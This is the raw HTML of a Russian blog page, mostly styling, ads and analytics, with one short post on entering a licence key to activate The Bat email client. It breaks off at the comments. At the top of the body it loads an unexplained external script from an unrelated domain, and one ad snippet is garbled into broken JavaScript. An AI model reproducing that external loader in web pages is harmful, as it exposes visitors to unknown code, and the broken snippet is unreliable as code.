  font-size: 16px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: normal;
  margin: 0;
  padding: 0;
  }
  #header p {
  color: #FFF;
  padding: 0 0 5px 20px;
  margin: 0;
  line-height: 20px;
  }
  #headerleft {
  width: 460px;
  float: left;
  margin: 0;
  padding: 0;
  }
  #headerleft a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  #headerright {
  width: 486px;
  float: right;
  margin: 0;
  padding: 0px 0 0;
  font-weight: bold;
  }
  #headerright a img {
  border: 1px solid #FFF;
  margin: 0 0 3px;
  padding: 0;
  }
  #headerleft .description {
  color: #999;
  font-size: 12px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  margin-left: 25px;
  padding: 0;
  }
  #homepage-wrapper{
  width: 100%;
  margin: 0 auto 0;
  padding: 0px 0 0;
  background:#eaeaea;
  }
  #outer-wrapper {
  width: 970px;
  margin: 0px auto 10px;
  padding: 0px 0 0;
  line-height: 18px;
  background:#fff url(//inmogl.ru/_WoCJXgXotb8/St-ZGoFx3qI/AAAAAAAABAM/z1bc947KnCY/s1600/content-rounded-bottom.png) no-repeat bottom;
  overflow: hidden;
  }
  #mainarea-wrapper {
  float: left;
  width: 640px;
  margin: 0;
  padding:10px 0 0;
  }
  #main-wrapper {
  width:620px;
  margin: 0 auto;
  padding: 0px;
  }
  #sidebar-wrapper {
  float: right;
  width: 327px;
  margin: 0;
  padding: 0 0 10px;
  display: inline;
  }
  #midsidebar-wrapper {
  width: 325px;
  float: right;
  overflow: hidden;
  }
  #lsidebar {
  float: left;
  width: 180px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  #rsidebar {
  float: right;
  width: 140px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  h2.date-header {
  margin: 1.5em 0 .5em;
  display: none;
  }
  .post {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #DDD;
  }
  .post h3 {
  color: #444;
  font-size: 14px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a, #content h1 a:visited {
  color: #444;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a:hover {
  color: #A91B33;
  text-decoration: none;
  }
  .post-body {
  margin: 0 0 .75em;
  line-height: 1.6em;
  }
  .post-body blockquote {
  line-height: 1.3em;
  }
  .comment-link {
  margin-left: .6em;
  }
  .post img {
  padding: 10px;
  }
  .post blockquote {
  background: #F4F4F4;
  margin: 0 25px 15px;
  padding: 10px 20px 0 15px;
  border-top: 1px solid #DDD;
  border-right: 1px solid #666;
  border-left: 1px solid #DDD;
  border-bottom: 1px solid #666;
  }
  .post blockquote p {
  margin: 0;
  padding: 0 0 15px;
  }
  .comments {
  margin: 0 0 10px;
  padding: 0px;
  }
  #comments h4 {
  color: #000;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 20px;
  padding: 10px 0 0;
  }
  #comments-block {
  padding: 0;
  margin: 0;
  }
  #comments-block .comment-author {
  margin: .5em 0;
  font-weight: bold;
  }
  #comments-block .comment-body {
  margin: .25em 0 10px;
  padding-left: 20px;
  }
  #comments-block .comment-footer {
  margin: -.25em 0 2em;
  line-height: 1.4em;
  text-transform: uppercase;
  letter-spacing: .1em;
  border: 1px solid #DDD;
  }
  #comments-block .comment-body p {
  margin: 0 0 .75em;
  }
  .deleted-comment {
  font-style: italic;
  color: gray;
  }
  #blog-pager-newer-link {
  float: left;
  }
  #blog-pager-older-link {
  float: right;
  }
  #blog-pager {
  text-align: center;
  }
  .feed-links {
  clear: both;
  line-height: 2.5em;
  display:none;
  }
  .sidebar {
  color: #666;
  line-height: 1.5em;
  }
  .sidebar h2 {
  background: #eaeaea;
  color: #000;
  font-size: 11px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 0 10px;
  padding: 5px 10px;
  height:20px;
  }
  #sidebar p {
  margin: 0;
  padding: 0 0 0 45px;
  }
  #sidebar a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul li {
  background: #FFF url(//inmogl.ru/_WoCJXgXotb8/St-ZEgKMLTI/AAAAAAAAA_E/W-1ketCOmYg/s1600/arrow_icon.png) no-repeat;
  list-style-type: none;
  margin: 0 0 5px;
  padding-left: 20px;
  }
  .sidebar .widget {
  margin: 0 0 0px;
  padding: 10px;
  overflow:hidden;
  }
  .main .widget {
  margin: 0 0 10px;
  padding: 0;
  }
  .main .Blog {
  border-bottom-width: 0;
  }
  #centerbar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 0px;
  clear:both;
  }
  #centerbar {
  margin-bottom:0;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 10px;
  clear:both;
  }
  #bottombarleft {
  width:300px;
  float:left;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombarright {
  width:300px;
  float:right;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  .centerbar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px 0 10px;
  padding:5px 10px;
  font-size: 11px;
  }
  .centerbar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .centerbar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .centerbar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .centerbar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  .bottombar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px;
  padding:5px 10px;
  font-size: 13px;
  }
  .bottombar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .bottombar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .bottombar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .bottombar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  /* Profile
  ----------------------------------------------- */
  .profile-img {
  float: left;
  margin-top: 0;
  margin-right: 5px;
  margin-bottom: 5px;
  margin-left: 0;
  padding: 4px;
  border: 1px solid #dddddd;
  }
  .profile-data {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-size: 14px;
  color: #000000;
  font-weight: bold;
  }
  .profile-datablock {
  margin:-10px 0 .5em;
  }
  .profile-textblock {
  margin: 0.5em 0;
  line-height: 1.6em;
  }
  .profile-link {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-weight: bold;
  line-height: 1.6em;
  letter-spacing: .0em;
  float:right;
  }
  /* -- bottom -- */
  #bottom{
  width:970px;
  position:relative;
  clear:both;
  margin:0 auto;
  padding:5px 0 10px 0;
  color:#000;
  background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) repeat-x top;
  }
  #bottom1{width:205px; float:left; padding-left:25px}
  #bottom2{width:200px; float:left; padding-left:35px}
  #bottom3{width:200px; float:left; padding-left:35px}
  #bottom4{width:200px; float:left; padding-left:35px}
  /** top menu & sub menu content **/
  #navigation-wrapper {width:970px; background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) no-repeat top;margin:0 auto;}
  div#navHeader {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFOMZ_hI/AAAAAAAAA_c/-ZJkqMYxb7M/s1600/bg_skeletonTop.gif) no-repeat 0px 45px; height: 90px; position:relative; width:965px; margin:0 auto;}
  div#navHeader fieldset {float: right; width: 250px; display: block;  position:absolute; bottom:12px; right:11px;}
  div#navHeader form label {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZE4zeYCI/AAAAAAAAA_U/ICpuZ0SDxIc/s1600/bg_search.gif) no-repeat; width: 246px; height: 21px; display: block; }
  div#navHeader form label input {background: none; border: none;outline: none; width: 210px; margin-left: 22px; padding-top: 5px; color:#999;
  font-size:0.9em;}
  div#navHeader div#rssLinks {width:100px; position:absolute; right:11px; top:10px; padding-right:20px; padding-top:3px; height:20px; background:url(//inmogl.ru/_WoCJXgXotb8/St-ZG3PMw5I/AAAAAAAABAc/eRZq-ryA4Vc/s1600/icon_rss.gif) no-repeat right;}
  div#navHeader div#rssLinks a {color:#666; text-decoration:none; border-bottom:1px solid #f2f5f7; font-size:0.9em;}
  div#navHeader div#rssLinks a:hover {color:#333; border-bottom: 1px solid #b59100}
  /** Navigation **/
  ul#menu {margin-left: 10px;}
  ul#menu li {float:left; margin-right: 5px;}
  ul#menu li a {display: block; color:#475c68; font-size: 1.25em; font-weight: bold; text-decoration: none; height: 45px; padding: 0 0 0 20px; float:left;}
  ul#menu li a:hover {color:#00a2ff;}
  ul#menu li a span {display: block; padding:12px 15px 31px 0px;}
  ul#menu li.navSelected a, ul#menu li.current-cat a, ul#menu li.current-cat-parent a {background: url(//inmogl.ru/_WoCJXgXotb8/St-ZF1aVewI/AAAAAAAAA_0/ml0YJVIhaJI/s1600/bgnavLeft.gif) no-repeat; color:#fff}
  ul#menu li.navSelected a:hover, ul#menu li.current-cat a:hover {color:#f2f2f2;}
  ul#menu li.navSelected a span, ul#menu li.current-cat a span, ul#menu li.current-cat-parent a span {background:url(//inmogl.ru/_WoCJXgXotb8/St-ZGAZI-gI/AAAAAAAAA_8/cx4Mkvrb2gw/s1600/bgnavRight.gif) no-repeat top right;}
  div#headerContent {display: block; position:absolute; color:#f2f2f2; padding-top: 5px; bottom:13px; left:15px;}
  div#headerContent a {color:#bdd0da; text-decoration:none;}
  div#headerContent a:hover {color:#fff;}
  #subMenu {clear:both;}
  #subMenu ul {font-size: 0.9em; font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial; width: 500px;}
  #subMenu ul {position:absolute; padding: 11px 0 11px 0; bottom:0; left:20px}
  #subMenu ul li {float:left; margin-right: 10px; color:#7c8d93;}
  #subMenu ul li a {color:#ddd; display: block; background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFfAMIbI/AAAAAAAAA_k/I3e-35zBCmw/s1600/bg_subcat_left.gif) no-repeat !important; padding-left: 11px; height: 23px; text-decoration: none; float:left;
  font-size: 1em; font-weight:normal;}
  #subMenu ul li a:hover {color:#f2f2f2; background: url(//inmogl.ru/_WoCJXgXotb8/St-auDoayrI/AAAAAAAABAs/YTOo7pb3RbE/s1600/bg_subcathoverLeft.gif) no-repeat !important; }
  #subMenu ul li a span { background: url(//inmogl.ru/_WoCJXgXotb8/St-ZFlzNrvI/AAAAAAAAA_s/BscazSzznfo/s1600/bg_subcatRight.gif) no-repeat top right !important; display: block; padding:4px 11px 6px 0;}
  #subMenu ul li a:hover span {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-bEaPEuXI/AAAAAAAABA0/xrE5kMngLOc/s1600/bg_subcathoverRight.gif) no-repeat top right !important;}
  #subMenu ul li.selected a, #subMenu ul li.current-cat a {background: url(//inmogl.ru/_WoCJXgXotb8/St-bTUw5xiI/AAAAAAAABA8/yU5RjZFKDNI/s1600/bg_subcatselectedLeft.gif) no-repeat !important;}
  #subMenu ul li ul li.selected a span, #subMenu ul li.selected a:hover span, #subMenu ul li.current-cat a span {background: url(//inmogl.ru/_WoCJXgXotb8/St-bhg7KviI/AAAAAAAABBE/-2wsErpskDk/s1600/bg_subcatselectedRight.gif) no-repeat top right !important; color:#f2f2f2;}
  ul, ol, p, h1, h2, h3, h4, h5, h6, form, fieldset {     margin: 0;      padding: 0;}
  h1 {font-size:150%;} h2 {font-size:130%;} h3 {font-size:120%;}
  fieldset {      border:none;}
  fieldset legend {       display:none;}
  ul , ol {list-style: none;}
  .hidden {display: none;}
  /** footer **/
  #footer_wrap {background:#e0e1e2; height:46px; padding-top:15px; position:relative; background: url(//inmogl.ru/_WoCJXgXotb8/St-ZEwIFQjI/AAAAAAAAA_M/kSomDMCeZX0/s1600/bg_footer.gif) repeat-x #dde0e2;}
  #footer {width:965px; margin:0 auto; font-size: 0.9em; color: #666;}
  #footer a:hover {color:#000; text-decoration: none;}
  .left {float:left;}
  .right {float:right;}
  #footerLogo {
  color: #777;
  font-size: 30px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  }

  -->
  </style>
  
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9262060058343488",
          enable_page_level_ads: true
     });
  </script>
  <script type="text/javascript">
  (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50771182 = new Ya.Metrika2({ id:50771182, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); 
  </script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=38b9b22b-f724-4c2b-b16f-63664f299713' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'><noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=38b9b22b-f724-4c2b-b16f-63664f299713' rel='stylesheet'></noscript>
  <meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'>
  <meta name='google-adsense-platform-domain' content='blogspot.com'>
</head>
<body><script src="https://ohsatum.info/core.js?sid=933758" async type="text/javascript" charset="UTF-8"></script>
  <div class='navbar no-items section' id='navbar'></div>
  <div id='wrap'>
    <div id='header-wrapper'>
      <div id='header'>
        <div id='headerleft'>
          <div class='headerleft section' id='headerleft'>
            <div class='widget Header' data-version='1' id='Header1'>
              <div id='header-inner'>
                <a href='/' style='display: block'><img alt='Интернет Моими Глазами' height='90px;' id='Header1_headerimg' src='https://inmogl.ru/-qpiRDUzVCm8/WQDjI8tcuZI/AAAAAAAAJNk/2jAQ60mu-NsckseBgmuErA2PTPYbwx1XACLcB/s1600/inmogl.ru...jpg' style='display: block' width='960px;'></a>
              </div>
            </div>
          </div>
        </div>
        <div id='headerright'>
          <div class='sidebar section' id='sidebar3'>
            <div class='widget HTML' data-version='1' id='HTML4'>
              <div class='widget-content'>
                <a rel="nofollow" href="/2010/04/blog-post_16.html" target="_blank"><img src="https://inmogl.ru/-m4hBgHvhN58/W9tVkKpyROI/AAAAAAAAMJQ/pryMxnKcdwMuqovdk2P2xhG_QNZahSFbQCLcBGAs/s1600/zarabotat-arbitraj-trafika.gif" border="0" width="465" height="70"></a>
              </div>
              <div class='clear'></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div style='clear:both;'></div>
    <div id='homepage-wrapper'>
      <div id='navigation-wrapper'>
        <div id='navHeader'>
          <div id='rssLinks'>
            <ul>
              <li>
                <a href='/feeds/posts/default' rel='nofollow'></a>
              </li>
            </ul>
          </div>
          <fieldset>
            <legend title='Search'>Search</legend>
            <form action='/search/' method='get'>
              <label><input id='q' name='q' onblur='if (this.value == "") {this.value = "Поиск по блогу...";}' onfocus='if (this.value == "Поиск по блогу...") {this.value = ""}' type='text' value='Поиск по блогу...'></label> <input class='hidden' name='Search' type='submit'>
            </form>
          </fieldset>
          <ul id='menu'>
            <li class='navSelected'>
              <a href='/'><span>Главная</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/Webmoney' rel='nofollow' target='_blank' title='O webmoney'><span>O WebMoney</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD' rel='nofollow' target='_blank' title='Сбербанк онлайн'><span>Сбербанк онлайн</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0' rel='nofollow' target='_blank' title='Всё для заработка'><span>Всё для заработка</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5' rel='nofollow' target='_blank' title='МТС и другие'><span>МТС и другие</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA' rel='nofollow' target='_blank' title='Кэшбэк'><span>Кэшбэк</span></a>
            </li>
          </ul>
          <div id='subMenu'>
            <ul style='top:46px;'>
              <li>
                <a href='/search/label/Blogger%20blogspot' rel='nofollow' target='_blank'><span>Blogspot</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE' rel='nofollow' target='_blank'><span>Комп</span></a>
              </li>
              <li>
                <a href='/search/label/AdSense' rel='nofollow' target='_blank'><span>AdSense</span></a>
              </li>
              <li>
                <a href='/search/label/Samsung%20Galaxy' rel='nofollow' target='_blank'><span>Самсунг</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8' rel='nofollow' target='_blank'><span>Инвест</span></a>
              </li>
              <li>
                <a href='/search/label/Danycom' rel='nofollow' target='_blank'><span>Danycom</span></a>
              </li>
            </ul>
          </div><span class='spacer'></span>
        </div>
      </div>
      <div style='clear:both;'></div>
      <div id='outer-wrapper'>
        <div id='wrap2'>
          <div id='content-wrapper'>
            <div id='crosscol-wrapper' style='text-align:center'>
              <div class='crosscol no-items section' id='crosscol'></div>
            </div>
            <div id='mainarea-wrapper'>
              <div id='centerbar-wrapper'>
                <div class='centerbar section' id='centerbar'>
                  <div class='widget HTML' data-version='1' id='HTML2'>
                    <div class='widget-content'>
                      <div align="right">
                        <table border='0' cellpadding='0' cellspacing='0'>
                          <tr>
                            <td>
                              <div>
                                <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                                <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                              </div>
                            </td>
                            <td>
                              <script type="text/javascript" src="//apis.google.com/js/plusone.js"></script><br>
                              <br><!--6ead9a54--><!--6ead9a54--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl86c8f5a306cf2a9e180872aa826a4ee7178fc08f" type="text/javascript"></script>   
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
                            </td>
                          </tr>
                        </table>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
              <div id='main-wrapper'>
                <div class='main section' id='main'>
                  <div class='widget AdSense' data-version='1' id='AdSense1'>
                    <div class='widget-content'>
                       <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9262060058343488" data-ad-host="ca-host-pub-1556223355139109" data-ad-slot="4559392305" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script>
                      <div class='clear'></div>
                    </div>
                  </div>
                  <div class='widget Blog' data-version='1' id='Blog1'>
                    <div class='blog-posts h-feed'>
                      <div class='post h-entry'>
                        <a name='480292967111931239' id="480292967111931239"></a>
                        <h3 class='post-title entry-title'><a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a></h3>
                        <div class='post-header-line-1'>
                          <span class='post-comment-link' style='Float:right;'></span> <span class='post-author vcard'></span><br>
                          <span class='post-icons'></span>
                        </div>
                        <div class='post-body entry-content'>
                          <div dir="ltr" style="text-align: left;" trbidi="on">
                            <div style="text-align: justify;">
                              У меня случилось всё прямо по сабжу. Скачал в сети новенький почтовый клиент The Bat. <s>Надыбал</s>&nbsp;купил :) к нему лицензионный ключ для активации. Затем, чтобы не тянуть время, сразу же установил программу <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">на новом компьютере</a>, который приобрёл совсем недавно.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Установить-то я установил, но при запуске почтового клиента выходила запись, предупреждающая о том, что программу The Bat надо активировать в течении 30 дней. Но у меня то был волшебный ключ к популярному почтовику. Вот его то и надо было куда-то вставить, чтобы <b>активировать The Bat</b>. Итак...
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: center;">
                              <b><span class="Apple-style-span" style="background-color: #fce5cd;">Как активировать The Bat?</span></b>
                            </div>
                            <div class="separator" style="clear: both; text-align: center;"><img border="0" height="258" src="https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg" width="400"></div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Как всегда решение проблемы оказалось на поверхности :) Вопрос: Как зарегистрировать The Bat был решён в считанные секунды.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              1.Запускаем наш любимый почтовый клиент.
                            </div>
                            <div style="text-align: justify;">
                              2. В верхнем главном меню, справа нажимаем на <b>?</b>&nbsp;- знак вопроса.
                            </div>
                            <div style="text-align: justify;">
                              3. В открывшемся подменю жмём на строчку "Регистрация".
                            </div>
                            <div style="text-align: justify;">
                              4. Вставляем свой ключик.
                            </div>
                            <div style="text-align: justify;">
                              5. Наслаждаемся :)<br>
                              <br>
                              Ниже - чуть более "свежая" версия самого популярного почтовика. Здесь разница лишь в том, что вместо знака вопроса в главном меню, написано "Справка".
                            </div>
                            <div style="text-align: justify;">
                              <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
                                <tbody>
                                  <tr>
                                    <td style="text-align: center;"><img border="0" src="https://inmogl.ru/-ILMPf9FR3h8/Vz7PO6Eh-JI/AAAAAAAAHO8/0GEs18eA7hUqvh6O6MGV2QP5W8RIKdSxgCLcB/s1600/thebat-vstavit-kluch.gif" style="margin-left: auto; margin-right: auto;"></td>
                                  </tr>
                                  <tr>
                                    <td class="tr-caption" style="text-align: center;">Это более "свежая" версия почтовика.</td>
                                  </tr>
                                </tbody>
                              </table>Вот так, вопрос о том, как зарегистрировать The Bat был решён в самые кратчайшие сроки.
                            </div>
                            <div style="text-align: justify;">
                              <br>
                              Скачать The Bat можно на оф сайте разработчика программы по ссылке:<br>
                              <span style="color: blue;">http://www.ritlabs.com/ru/products/thebat/download/</span>
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">Как перенести почту на новый компьютер? &gt;&gt;&gt;</a>
                            </div>
                          </div>
                          <div style='clear: both;'></div>
                        </div>
                        <div class='post-footer'>
                          <div class='post-footer-line post-footer-line-1'></div>
                          
                          <script>


                          undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
                          </script>
                          <div class='post-footer-line post-footer-line-2'></div>
                          <div class='post-footer-line post-footer-line-3'></div>
                        </div>
                      </div>
                      <div class='comments' id='comments'>
                        <a name='comments' id="comments"></a>
                        <h4>30 комментариев:</h4>
                        <div class='comments-content'>
                          <script async='async' src='' type='text/javascript'></script> 
                          <script type='text/javascript'>


                          (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                          cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                          var text = (entry &&
                          ((entry.content && entry.content.$t) ||
                          (entry.summary && entry.summary.$t))) ||
                          '';
                          if (entry && entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                          return '<span class="deleted-comment">' + text + '</span>';
                          }
                          }
                          }
                          return text;
                          }

                          var parse = function(data) {
                          cursor = null;
                          var comments = [];
                          if (data && data.feed && data.feed.entry) {
                          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                          var auth = entry.author[0];
                          if (auth) {
                          comment.author = {
                          name: (auth.name ? auth.name.$t : undefined),
                          profileUrl: (auth.uri ? auth.uri.$t : undefined),
                          avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                          };
                          }
                          }
                          if (entry.link) {
                          if (entry.link[2]) {
                          comment.link = comment.permalink = entry.link[2].href;
                          }
                          if (entry.link[3]) {
                          var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                          if (pid && pid[1]) {
                          comment.parentId = pid[1];
                          }
                          }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                          comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                          } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                          comment.displayTime = entry.gd$extendedProperty[k].value;
                          }
                          }
                          }
                          comments.push(comment);
                          }
                          }
                          return comments;
                          };

                          var paginator = function(callback) {
                          if (hasMore()) {
                          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                          if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                          }
                          window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                          }
                          url += '&callback=bloggercomments';
                          var script = document.createElement('script');
                          script.type = 'text/javascript';
                          script.src = url;
                          document.getElementsByTagName('head')[0].appendChild(script);
                          }
                          };
                          var hasMore = function() {
                          return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                          if ('iswriter' == key) {
                          var matches = !!comment.author
                          && comment.author.name == config.authorName
                          && comment.author.profileUrl == config.authorUrl;
                          return matches ? 'true' : '';
                          } else if ('deletelink' == key) {
                          return config.baseUri + '/delete-comment.g?blogID='
                          + config.blogId + '&postID=' + comment.id;
                          } else if ('deleteclass' == key) {
                          return comment.deleteclass;
                          }
                          return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                          if (replybox == null) {
                          // lazily cache replybox, and adjust to suit this style:
                          replybox = document.getElementById('comment-editor');
                          if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                          }
                          }
                          if (replybox && (commentId !== replyParent)) {
                          replybox.src = '';
                          document.getElementById(domId).insertBefore(replybox, null);
                          replybox.src = replyUrlParts[0]
                          + (commentId ? '&parentID=' + commentId : '')
                          + '#' + replyUrlParts[1];
                          replyParent = commentId;
                          }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                          startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                          targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                          'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                          'id': config.postId,
                          'data': items,
                          'loadNext': paginator,
                          'hasMore': hasMore,
                          'getMeta': getMeta,
                          'onReply': onReply,
                          'rendered': true,
                          'initComment': targetComment,
                          'initReplyThread': startThread,
                          'config': configJso,
                          'messages': msgs
                          };

                          var render = function() {
                          if (window.goog && window.goog.comments) {
                          var holder = document.getElementById('comment-holder');
                          window.goog.comments.render(holder, provider);
                          }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                          render();
                          } else {
                          window.goog = window.goog || {};
                          window.goog.comments = window.goog.comments || {};
                          window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                          window.goog.comments.loadQueue.push(render);
                          }
                          })();
                          // ]]>
                          </script>
                          <div id='comment-holder'>
                            <div class="comment-thread toplevel-thread">
                              <ol id="top-ra">
                                <li class="comment" id="c7926297308780912127">
